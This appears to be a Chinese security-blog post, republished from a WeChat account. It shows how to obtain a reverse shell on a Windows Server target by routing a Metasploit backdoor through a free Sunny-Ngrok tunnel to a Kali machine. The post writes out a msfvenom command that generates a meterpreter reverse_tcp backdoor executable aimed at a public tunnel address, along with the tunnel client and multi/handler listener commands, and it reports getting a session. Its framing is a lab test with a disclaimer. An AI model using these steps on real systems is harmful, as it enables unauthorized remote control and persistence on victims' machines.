文章前言

在后渗透阶段,权限维持也是很有意思的一个话题。其中有一个适合想我这样的穷人家的孩子利用的方法,我的宗旨是“生命不息白嫖不止”。那么我们来利用内网穿透做一次试验《白嫖之反弹shell》。

试验环境:

Windowsserver 2008 R2Kali20.1

使用工具:

MsfSunny-Ngrok(工具很多这个仅供参考)

涉及资源:

https://www.ngrok.cc/

原理:

Msf生成exe后门文件,利用Sunny-Ngrok的免费内网转发,来将我们的后门反弹到本地的机子上(这里反弹到kali上)。然后本地设置监听完成一次内网穿透。

一、注册并下载Sunny-Ngrok

相信大家都能够注册这些,我比较懒就不说明了。

注册完之后 我们去开通隧道。

开通完之后我们就有一个免费的公网IP了(●ˇ∀ˇ●)嘿嘿

接下来下载客户端了我这里下载了 linux的版本 PS:因为这里我们是要将信息转发到内网的kali上

二、生成后门

命令如下:

root@kali:~#msfvenom -p windows/meterpreter/reverse_tcp LHOST=你的公网ip LPORT=你开通隧道时设定的端口-f exe -o name.exe三、开启监听

首先打开我们的内网转发工具

本身我已经把工具放到了kali上 我们进入工具目录



命令如下:

./sunny clientid 隧道id现在打开我们的内网转发工具

接下来我们就该开启监听了

命令如下:

msf监听:use exploit/multi/handlerset payload windows/meterpreter/reverset_tcpset lhost 127.0.0.1set lport 8000run

所需要的配置需求如下图:

开启我们的监听

这样我们就完成了前期准备工作了。

接下来就是试验的最终目的了

四、试验结果

由于我事先把后门放到了靶机上了 我们来运行它

返回到kali上 已经得到了一个会话

成功完成一次白嫖内网转发反弹Shell。

ps:虽然做法简单,但是希望能帮助到看诸位看官们。有些截图挺模糊的深感抱歉!

本文始发于微信公众号(NOVASEC):白嫖Ngrok反弹内网shell

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论